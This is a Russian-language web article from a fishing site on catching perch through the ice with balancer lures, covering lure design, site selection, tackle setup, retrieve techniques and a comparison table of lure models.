    <div class="site-logotype"><a href="https://blesna.net/"><img src="https://blesna.net/wp-content/uploads/2020/10/logo-e1638552275680.png" width="130" height="57" alt="БЛЕСНА.НЕТ"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11366"><a href="https://blesna.net/category/tehnika-lovli/">Техника ловли</a></li>
<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11358"><a href="https://blesna.net/category/primanki/">Приманки</a>
<ul class="sub-menu">
	<li id="menu-item-11359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11359"><a href="https://blesna.net/category/primanki/iskusstvennye-primanki/">Искусственные приманки</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11360"><a href="https://blesna.net/category/primanki/estestvennye-primanki/">Насадки животного происхождения</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11361"><a href="https://blesna.net/category/primanki/rastitelnye-nasadki/">Насадки растительного происхождения</a></li>
</ul>
</li>
<li id="menu-item-11363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11363"><a href="https://blesna.net/category/snasti/">Снасти</a>
<ul class="sub-menu">
	<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11364"><a href="https://blesna.net/category/snasti/katushki/">Катушки</a></li>
	<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a href="https://blesna.net/category/snasti/udilishha/">Удилища</a></li>
</ul>
</li>
<li id="menu-item-11354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11354"><a href="https://blesna.net/category/lodki-i-motory/">Лодки и моторы</a></li>
<li id="menu-item-11356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11356"><a href="https://blesna.net/category/oborudovanie-i-ekipirovka/">Оборудование и экипировка</a></li>
<li id="menu-item-11327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11327"><a href="https://blesna.net/forum/">ФОРУМ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation full" style="display: none;">
        <div class="main-navigation-inner fixed">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-13235" class="article-post post-13235 post type-post status-publish format-standard has-post-thumbnail  category-zimnyaya-rybalka category-okun">

    
        <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://blesna.net/">blesna.net</a> » <span><a href="https://blesna.net/category/ryba/">Рыбная карта</a> » <span><a href="https://blesna.net/category/ryba/okun/">Окунь</a></span></div>
                                <h1 class="entry-title" itemprop="headline">Особенности и техники ловли окуня зимой на балансир</h1>
                    
        
        
    
    
    <div class="entry-excerpt">Конструкция и разновидности балансиров, особенности лова на эту приманку. Как собрать снасти для подлёдного лова окуня на балансир, как найти место рыбалки. Особенности выбора балансиров для зимнего лова и лучшие модели с характеристиками.</div>
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">?</span></script><script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "models",
        params: {
          clid: 2656296,
          searchText: "снасть балансир",
          themeId: 4
        }
      });
 w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "models",
        params: {
          clid: 2656296,
          searchText: "снасть балансир",
          themeId: 1
        }
      });
    }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>Балансир на окуня — уловистая приманка, которую связывают со странами Скандинавии. Сегодня балансир активно используют рыбаки во время зимней ловли полосатых хищников. Чтобы поклёвки были частыми и результативными, важно правильно выбрать балансир для подлёдного лова.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-13246" src="https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920.jpg" alt="Окунь зимой" width="1280" height="400" srcset="https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920.jpg 1280w, https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920-300x94.jpg 300w, https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920-1024x320.jpg 1024w, https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920-768x240.jpg 768w, https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920-870x272.jpg 870w" sizes="(max-width: 1280px) 100vw, 1280px" /><meta itemprop="width" content="1280"><meta itemprop="height" content="400"></span></p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#chto-predstavlyaet-soboy-balansir-na-okunya">Что представляет собой балансир на окуня?</a></li><li class="level-1"><a href="#dostoinstva-lovli-zimoy-okunya-na-balansir">Достоинства ловли зимой окуня на балансир</a></li><li class="level-1"><a href="#podgotovka-k-podlyodnomu-lovu-okunya">Подготовка к подлёдному лову окуня</a></li><li class="level-2"><a href="#kak-vybrat-mesto">Как выбрать место?</a></li><li class="level-2"><a href="#chem-prikormit">Чем прикормить?</a></li><li class="level-2"><a href="#kak-burit-lunki">Как бурить лунки?</a></li><li class="level-1"><a href="#kak-vybrat-balansir-na-okunya">Как выбрать балансир на окуня?</a></li><li class="level-2"><a href="#forma">Форма</a></li><li class="level-2"><a href="#razmer-i-ves">Размер и вес</a></li><li class="level-2"><a href="#tsvet">Цвет</a></li><li class="level-1"><a href="#kak-sobrat-dlya-lovli-okunya-na-balansir">Как собрать для ловли окуня на балансир снасть?</a></li><li class="level-1"><a href="#tehnika-lovli-okunya-zimoy-na-balansir">Техника ловли окуня зимой на балансир</a></li><li class="level-2"><a href="#luchshie-ulovistye-balansiry-na-okunya">Лучшие уловистые балансиры на окуня</a></li></ol></div><h2 id="chto-predstavlyaet-soboy-balansir-na-okunya">Что представляет собой балансир на окуня?</h2>
<p>Искусственных рыбок считают лучшими безнасадочными приманками при ловле хищников в зимнее время. Среди подобных снастей — балансир на окуня, с виду похожий на мелкую рыбёшку. У него три крючка — два одинарных и один тройной.</p>
<p>Приманка получила своё название за способность балансировать в воде во время проводок. В состоянии покоя балансир лежит в горизонтальной плоскости.</p>
<p>Балансиры состоят из следующих элементов:</p>
<ul>
<li>корпус (рыбка);</li>
<li>тройник (тройной крючок);</li>
<li>кольца — чтобы привязывать к основе;</li>
<li>крючки с двух сторон — в «голове» и «хвосте» рыбки-приманки;</li>
<li>хвостовое оперение — помогает балансиру пребывать в горизонтальном положении и привлекает рыбу во время проводок.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-13240" src="https://blesna.net/wp-content/uploads/2021/10/1-3.jpeg" alt="Балансир" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/10/1-3.jpeg 870w, https://blesna.net/wp-content/uploads/2021/10/1-3-300x138.jpeg 300w, https://blesna.net/wp-content/uploads/2021/10/1-3-768x353.jpeg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></p>
<blockquote class="check"><p>Балансир — блесна горизонтального типа, используемая при блеснении окуней в отвес. Она особенно эффективна при ловле со льда.</p></blockquote>
<div id="marketWidget2" data-search-text="снасть балансир"></div>
<h2 id="dostoinstva-lovli-zimoy-okunya-na-balansir">Достоинства ловли зимой окуня на балансир</h2>
<p>Окунь — хищник, предпочитающий животную пищу, особенно вездесущих мальков, которые даже зимой продолжают перемещение в поисках пищи. Балансир, имитируя малька, становится пристальным объектом внимания окуня.</p>
<p>Почему окуней ловят зимой на балансир:</p>
<ul>
<li>вызывает интерес у хищников, так как правдоподобно имитирует добычу;</li>
<li>показывает при проводках интересную игру, привлекающую окуня;</li>
<li>позволяет облавливать большие площади на разных лунках;</li>
<li>приманка хорошо видна окуню издалека;</li>
<li>правдоподобно имитирует движения подранка;</li>
<li>позволяет путём проб выбирать режим ловли — это особенно важно, когда непонятно, какой горизонт облюбовал окунь;</li>
<li>уловистость в любое время суток и при любых температурах;</li>
<li>возможность реализовать самые разные проводки.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-13241" src="https://blesna.net/wp-content/uploads/2021/10/2-4.jpeg" alt="Ловля зимой окуня" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/10/2-4.jpeg 870w, https://blesna.net/wp-content/uploads/2021/10/2-4-300x138.jpeg 300w, https://blesna.net/wp-content/uploads/2021/10/2-4-768x353.jpeg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></p>
<blockquote class="warning"><p>Если проводка и сам балансир выбраны правильно, хищники реагируют на него даже в глухозимье. Помимо окуня, эта приманка вызывает интерес у судака, щуки и жереха.</p></blockquote>
<h2 id="podgotovka-k-podlyodnomu-lovu-okunya">Подготовка к подлёдному лову окуня</h2>
<p>Успех зимней рыбалки зависит не только от выбора балансира, но и места бурения лунок. Важно правильно выбрать локацию и подготовить для ловли всё необходимое.</p>
<h3 id="kak-vybrat-mesto">Как выбрать место?</h3>
<p>Выбирая место для подлёдного лова учитывают уровень атмосферного давления и другие особенности погоды.</p>
<p>Где ловить окуня:</p>
<ul>
<li><strong>При низком </strong>давлении окунь обитает на глубине. Искать его надо в ямах, на расстоянии 30-40 см от дна.</li>
<li><strong>При среднем</strong> давлении хищник поднимается вверх — на расстояние 2-4 м от дна.</li>
<li><strong>При высоком</strong> давлении окуни бороздят верхние слои водоёма.</li>
</ul>
<p><a href="https://blesna.net/wp-content/uploads/2021/10/3-1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter wp-image-13242" src="https://blesna.net/wp-content/uploads/2021/10/3-1.png" alt="Места для ловли" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/10/3-1.png 1131w, https://blesna.net/wp-content/uploads/2021/10/3-1-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/10/3-1-1024x471.png 1024w, https://blesna.net/wp-content/uploads/2021/10/3-1-768x353.png 768w, https://blesna.net/wp-content/uploads/2021/10/3-1-870x400.png 870w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></a></p>
<p>Где искать окуня в зависимости от периода зимы:</p>
<ul>
<li><strong>Декабрь.</strong> По перволедью окунь прячется в ямах, среди коряг и в укрытиях. Ловить его надо на небольших глубинах, неподалёку от берега. Прикормка и анимация в это время не нужна.</li>
<li><strong>Январь и февраль.</strong> В глухозимье окуни всех размеров уходят в толщу воды, на самую глубину. В этот период нужны прикормки. В ямах искать окуня не стоит, он находится возле них.</li>
<li><strong>Февраль и март. </strong>Окунь подходит к поверхности. Клёв бывает утром или ближе к вечеру. Днём рыбалка не принесёт улова.</li>
</ul>
<h3 id="chem-prikormit">Чем прикормить?</h3>
<p>Прикармливают окуня только в глухозимье — в январе и до самого окончания морозов. Если течение сильное, для прикорма устанавливают специальные кормушки — конусы, или делают плотные шары до 5 см в диаметре.</p>
<p>Ингредиенты для прикормки:</p>
<ul>
<li>стандартный мотыль;</li>
<li>печень говяжья;</li>
<li>молотая мелкая рыбёшка;</li>
<li>сухари панировочные — основа для шаров;</li>
<li>мука;</li>
<li>крупа.</li>
</ul>
<blockquote class="check"><p>Прикормки для окуня можно купить. Лучшие производители — Traper, Dunaev. Но они хорошо действуют по открытой воде, а вот зимой их эффективность падает. Лучше сделать самодельную приманку.</p></blockquote>
<h3 id="kak-burit-lunki">Как бурить лунки?</h3>
<p>Для ловли окуня на балансир пробуривают от 4-х лунок, не меньше. Расстояние между отверстиями — 4-6 м. Желательно, чтобы лунки были просверлены на участках с разными глубинами.</p>
<p>Первое отверстие бурят неподалёку от берега, остальные сверлят по диагонали, удаляясь от берега. Размер лунок выбирается произвольно.</p>
<h2 id="kak-vybrat-balansir-na-okunya">Как выбрать балансир на окуня?</h2>
<p>Выбирая балансир из широкого ряда предлагаемых моделей, рыболовы учитывают условия рыбалки. Приманки отличаются друг от друга формой, весом, размером и окраской.</p>
<h3 id="forma">Форма</h3>
<p>От формы зависят особенности движения приманки в воде. Выбор делают, исходя из предполагаемой техники лова.</p>
<p>Особенности выбора формы балансиров:</p>
<ul>
<li><strong>Большая голова.</strong> Такие приманки выбирают для агрессивных игр. Они кувыркаются во время погружения и при проводках. Почти не отклоняются от вертикальной оси, поэтому их можно использовать на участках с ветками, корягами, иными предметами, опасными для зацепа.</li>
<li><strong>С равными размерами всех частей.</strong> Их используют для ловли на больших глубинах. Погружаясь они описывают восьмёрку.</li>
<li><strong>С удлинённым туловищем.</strong> Ими играют на широких амплитудах. С их помощью привлекают окуней, находящихся на большом расстоянии от приманки. Используют в прозрачных водах, подальше от берега и ветвей, чтобы уменьшить риск зацепов.</li>
</ul>
<h3 id="razmer-i-ves">Размер и вес</h3>
<p>Величину балансира выбирают с учётом применяемых удильников и размера рыбы, на которую ведётся охота.</p>
<p>Как выбрать балансир:</p>
<ul>
<li>для средней рыбы (200-300 г) — приманки до 6 г, длиной 3-5 см;</li>
<li>для крупной (от 300 г) — приманки от 6 г, длиной 6-10 см.</li>
</ul>
<p>Если поклёвки слабые, берут лёгкие снасти — весом 3-4 г, длиной до 3 см. Леску выбирают тонкую. Но на такие снасти можно наловить только мелких окуней, а если клюнет крупная рыба, она может оборвать леску.</p>
<h3 id="tsvet">Цвет</h3>
<p>Точного мнения по поводу приоритетного цвета нет. Одни любители зимнего лова окуней считают, что цвет вообще никоим образом не влияет на поклёвку. Окраска балансиров рассчитана только на покупателя и является частью рекламы.</p>
<p>Такая точка зрения оспаривается другой частью рыбаков, считающих, что цвет, как и прочие особенности балансира, влияют на поведение окуня. Опыт показывает, что у этой хищной рыбы всё-таки есть цветовые предпочтения.</p>
<p>Лучше всего окуни клюют на балансиры с естественными расцветками. Но самого уловистого цвета нет, есть только несколько вариантов, на которые охотнее всего реагируют окуни.</p>
<p>Лучшие расцветки балансиров для зимней ловли окуня:</p>
<ul>
<li>серо-серебристые, полосатые;</li>
<li>яркие и кислотные — их лучше видно на глубине.</li>
</ul>
<p>Если освещение хорошее, рекомендуется выбирать приманки тёмных оттенков. Отправляясь на рыбалку, при себе надо иметь несколько разных балансиров, чтобы менять их по мере изменения условий рыбалки.</p>
<h2 id="kak-sobrat-dlya-lovli-okunya-na-balansir">Как собрать для ловли окуня на балансир снасть?</h2>
<p>Зимние удочки для ловли на балансир отличаются небольшим весом, так как масса добычи обычно не превышает 300 г. Главное, что требуется от снасти — быть достаточно чувствительной и подходить для быстрых подсечек.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-13243" src="https://blesna.net/wp-content/uploads/2021/10/FD8wg6HajMCtydM57JDKxiI1u0kCqaJAtdTUueoI.jpeg" alt="Снасть на окуня" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/10/FD8wg6HajMCtydM57JDKxiI1u0kCqaJAtdTUueoI.jpeg 870w, https://blesna.net/wp-content/uploads/2021/10/FD8wg6HajMCtydM57JDKxiI1u0kCqaJAtdTUueoI-300x138.jpeg 300w, https://blesna.net/wp-content/uploads/2021/10/FD8wg6HajMCtydM57JDKxiI1u0kCqaJAtdTUueoI-768x353.jpeg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></p>
<p>Сбор снастей на балансир:</p>
<ul>
<li><strong>Удочка.</strong> Желательно иметь при себе 3-4 удильника, отличающиеся степенью жёсткости. Максимальная длина — 30 см. Можно завести удочку со съёмными кивками, отличающимися длиной и жёсткостью.</li>
<li><strong>Леска.</strong> Она должна быть достаточно прочной и не обмерзать на морозе. Плетёнки для зимнего лова не годятся, так как они, замерзая, запутываются на катушке и блокируют её. Лучше брать монофильную леску. Её диаметр подбирают с учётом размера балансира:
<ul>
<li>до 2,5 см — d 0,1-0,14 мм;</li>
<li>2,5-5 см — d 0,14-0,16 мм;</li>
<li>до 6 см — d 0,16-0,2 мм.</li>
</ul>
</li>
<li><strong><a href="https://blesna.net/katushki-dlya-zimnej-rybalki">Катушка</a>.</strong> Можно купить удочку, в которой уже имеется встроенная катушка. Но предпочтение лучше отдавать съёмным инерционным катушкам, металлическим или пластмассовым.</li>
<li><strong>Монтаж балансира.</strong> Приманку рекомендуется привязывать к основе узлом «Восьмёрка» или «Паломар». Если приманку не приходится часто менять, можно использовать нахлыстовую застёжку.</li>
</ul>
<p>Видео о том, как собрать снасти для зимнего лова на балансир:</p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/7JXZM6C4gS0" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<h2 id="tehnika-lovli-okunya-zimoy-na-balansir">Техника ловли окуня зимой на балансир</h2>
<p>Рыбалку начинайте с проверки лунок. Если рыба есть, то после 5-6 забросов она себя непременно проявит и клюнет. Если поклёвки не последует переходите к следующим и последовательно их проверяйте. Меняя проводки, проверьте все участки — придонный, средний, верхний.</p>
<p>Выудив 3-4 окуня переходите к другой лунке, чтобы рыба в месте лова успокоилась. Лунки осторожно очищайте от наледи, иначе спугнёте окуней. Применяйте во время лова разные проводки, подыскивая привлекательную игру. Экспериментировать приходится даже самым опытным любителям подлёдного лова.</p>
<p>Окуни любопытны и жадны, и зимой своего нрава особо не меняют. Наоборот, зимой они становятся активнее, так как кормовая база в этот период ограничена. Именно на этих качествах рыбы и выстраивают технику проводок.</p>
<p>Главные задачи анимации и проводок:</p>
<ul>
<li>привлечение внимания окуней, находящихся неподалёку от лунок;</li>
<li>пробуждение интереса к балансиру за счёт его внешнего вида и игры;</li>
<li>усыпление осторожности;</li>
<li>провокация клёва.</li>
</ul>
<p>Балансиры в воде должны выглядеть максимально натурально, чтобы окуни не сомневались — это настоящие рыбки. Удастся ли рыболову обмануть хищников, зависит от его умений и опыта. Работая рукой, рыбак ведёт приманку так, что она достоверно имитирует любимую добычу окуней — плотвичек или синцов.</p>
<p><strong>Проводка № 1:</strong></p>
<ol>
<li>Опустите балансир в лунку и травите леску, пока он не стукнется о дно.</li>
<li>Поднимите приманку на 15-20 см. Выдержите паузу 3-5 секунд.</li>
<li>Поднимите балансир ещё на 15 см. И снова выдержите паузу.</li>
<li>Во время остановок делайте рукой вращательно-поступательные движения, чтобы приманка казалась живой.</li>
<li>Сделайте движение кивком вниз, чтобы балансир снова упал на дно.</li>
</ol>
<p>Выполняя эту проводку, делайте подъёмы плавными. Останавливаясь, анимируйте балансиром, совершая круговые и горизонтальные движения.</p>
<p><strong>Проводка № 2:</strong></p>
<ol>
<li>Балансир опустите на дно и резко двигая кивком, ударяйте приманкой так, чтобы поднималась муть.</li>
<li>Поднимите балансир на 10-15 см. Выдержите паузу 3-5 секунд.</li>
<li>Кивком сделайте 2-3 резких движения кивком.</li>
<li>Поднимите приманку на 50 см, и снова выдержите 3-5 секунд.</li>
<li>Выполняйте анимацию кивком удочки.</li>
<li>Поднимите балансир на 10 см, остановитесь на 3-5 секунд.</li>
<li>Сбросьте приманку на дно.</li>
</ol>
<p>Для привлечения окуней хватает обычно 3-4 проводок. Затем, если нет клёва, меняйте балансир и переходите к другой лунке.</p>
<p><strong>Проводка № 3:</strong></p>
<ol>
<li>Постукивайте приманкой о дно — от 3 до 5 раз.</li>
<li>Поднимите балансир на 10 см.</li>
<li>Выдержите паузу 2-3 секунды.</li>
<li>Резко рваните приманку вверх — на 30 см.</li>
<li>Остановите балансир и покачивайте его 10 секунд.</li>
<li>Рваните кивок вверх на 20-30 см.</li>
<li>Выдержите паузу, покачивая балансир.</li>
<li>Продолжайте цикл движений, пока не доведёте приманку до поверхности.</li>
</ol>
<p><strong>Проводка № 4:</strong></p>
<ol>
<li>Опустите приманку на дно.</li>
<li>Ударьте балансиром о дно пару раз.</li>
<li>Медленно поднимите приманку на 1 м.</li>
<li>Выдержите паузу 3-4 секунды, покачивая кивком.</li>
<li>Поднимите приманку на 20-30 секунд. И снова выдержите паузу, покачивая балансиром.</li>
<li>Поднимите приманку вверх на 1 м. Снова выдержите паузу 3-4 секунды.</li>
<li>Перезабросьте балансир.</li>
</ol>
<p>Видео ловли окуня на балансир:</p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/QYktYw6JHWM" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<h3 id="luchshie-ulovistye-balansiry-na-okunya">Лучшие уловистые балансиры на окуня</h3>
<p>На рынке снастей балансиры представлены в широком ассортименте, среди которого можно найти приманку для разных условий рыбалки.</p>
<p>Лучшие балансиры для зимней рыбалки на окуня:</p>
<table>
<tbody>
<tr>
<td style="text-align: center;">Модель</td>
<td style="text-align: center;">Вес, г</td>
<td style="text-align: center;">Длина, мм</td>
<td style="text-align: center;">Цена, руб.</td>
<td style="text-align: center;">Страна-производитель</td>
<td style="text-align: center;">Примечание</td>
</tr>
<tr>
<td>Rapala Jigging Rap</td>
<td style="text-align: center;">4-22</td>
<td style="text-align: center;">30-70</td>
<td style="text-align: center;">715-955</td>
<td style="text-align: center;">Финляндия</td>
<td>Балансир на 70 мм подходит для ловли трофейной рыбы</td>
</tr>
<tr>
<td>Lucky John Classic</td>
<td style="text-align: center;">11</td>
<td style="text-align: center;">50</td>
<td style="text-align: center;">200-350</td>
<td style="text-align: center;">Латвия</td>
<td>Классическая сбалансированная модель для активной игры</td>
</tr>
<tr>
<td>Aqua Proglot</td>
<td style="text-align: center;">16</td>
<td style="text-align: center;">52/59</td>
<td style="text-align: center;">250-400</td>
<td style="text-align: center;">Россия</td>
<td>Разработан для ловли в условиях малой активности добычи</td>
</tr>
<tr>
<td>Lucky John Pro Series Mebaru
<p>&nbsp;</td>
<td style="text-align: center;">5/8</td>
<td style="text-align: center;">37-57</td>
<td style="text-align: center;">430-530</td>
<td style="text-align: center;">Латвия</td>
<td>Можно выбирать технику проводки, меняя место фиксации креплений</td>
</tr>
<tr>
<td>Kuusamo Tasapaino</p>
<p>&nbsp;</td>
<td style="text-align: center;">7-18</td>
<td style="text-align: center;">50-75</td>
<td style="text-align: center;">520-590</td>
<td style="text-align: center;">Финляндия</td>
<td>Имеется жёсткий пластиковый хвостик, обеспечивающий размашистую игру</td>
</tr>
</tbody>
</table>
<div id="marketWidget1" data-search-text="снасть балансир"></div>
<p>Балансиры, благодаря особенностям конструкции, превосходят все прочие приманки при ловле зимой со льда. На рынке эта уловистая снасть представлена в разных весах, формах и размерах — каждый рыболов может подобрать набор балансиров для самых разных условий зимней рыбалки.</p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-4" data-post-id="13235" data-rating-count="2" data-rating-sum="8" data-rating-value="4"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Понравилась статья? Поделиться с друзьями:</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="Author">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blesna.net/lovlya-okunya-zimoj-na-balansir" content="Особенности и техники ловли окуня зимой на балансир">
    <meta itemprop="dateModified" content="2022-08-26">
    <meta itemprop="datePublished" content="2021-10-28T12:55:20+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://blesna.net/wp-content/uploads/2020/10/logo-e1638552275680.png" alt="БЛЕСНА.НЕТ"></div><meta itemprop="name" content="БЛЕСНА.НЕТ"><meta itemprop="telephone" content="БЛЕСНА.НЕТ"><meta itemprop="address" content="https://blesna.net"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/samodelki-dlya-zimnej-rybalki"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/11/27-0-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Зимняя рыбалка" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/samodelki-dlya-zimnej-rybalki">Какие &#171;самоделки&#187; можно изготовить для зимней рыбалки?</a></div><div class="post-card__description">Самоделки для зимней рыбалки - это рыболовные приспособления</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/palatka-dlya-zimnej-rybalki-svoimi-rukami"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/10/6035603064-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Зимние палатки" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/palatka-dlya-zimnej-rybalki-svoimi-rukami">Как сделать палатку для зимней рыбалки своими руками?</a></div><div class="post-card__description">Палатка для зимней рыбалки поможет защититься от ветра и мороза.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.5к.</span></div>
</div>

<div class="post-card post-card--related">
